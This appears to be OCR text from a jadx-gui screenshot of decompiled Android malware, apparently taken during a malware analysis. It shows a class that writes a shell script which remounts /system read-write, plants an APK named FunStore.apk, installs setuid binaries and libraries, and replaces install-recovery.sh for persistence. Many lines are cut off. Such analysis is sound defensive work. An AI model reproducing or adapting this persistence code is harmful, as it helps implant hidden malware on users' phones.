 jadx-gui - classes-dex2jar.jar
File View Navigation Tools Help
classes-dex2jar.jar
Source code
com
p000a.p001a
p006b.p007a
p008c.p009a
p010q.p011t
p012a
p013a
C0009a
C0010b
p014b
C0012a
C0013b
C0011a
C0014b
C0015a
QService
Resources
com.p010q.p011t.p012a.C0011a
public class C0011a {
public static String m43a(Context context, String str) {
FileWriter fileWriter;
FileWriter fileWriter2;
Throwable th;
String stringBuilder = new StringBuilder(String.valueOf(str)).append("/").append("
try {
fileWriter = new FileWriter(stringBuilder);
try {
fileWriter.write("#!/system/bin/sh" + "\n");
fileWriter.write("/system/bin/mount -o remount,rw /system" + "\n");
fileWriter.write("/system/bin/cat " + str + "/" + "a" + " > " + "/system/ap
fileWriter.write("/system/bin/chmod 644 /system/app/FunStore.apk" + "\n");
fileWriter.write("/system/bin/mkdir /system/etc/apn" + "\n");
fileWriter.write("/system/bin/chmod 777 /system/etc/apn" + "\n");
fileWriter.write("/system/bin/cat " + str + "/" + "b" + " > " + "/system/et
fileWriter.write("/system/bin/chmod 6755 /system/etc/apn/update" + "\n");
fileWriter.write("/system/bin/cat " + str + "/" + "b" + " > " + "/system/et
fileWriter.write("/system/bin/chmod 6755 /system/etc/apn/dupdate" + "\n");
fileWriter.write("/system/bin/cat " + str + "/" + "c" + " > " + "/system/et
fileWriter.write("/system/bin/chmod 755 /system/etc/install-recovery.sh" +
fileWriter.write("/system/bin/cat " + str + "/" + "da" + " > " + "/system/l
fileWriter.write("/system/bin/chmod 644 /system/lib/libandashi.so" + "\n")
fileWriter.write("/system/bin/cat " + str + "/" + "db" + " > " + "/system/l
fileWriter.write("/system/bin/chmod 644 /system/lib/liblocSDK4d.so" + "\n"
fileWriter.write("/system/bin/cat " + str + "/" + "dc" + " > " + "/system/l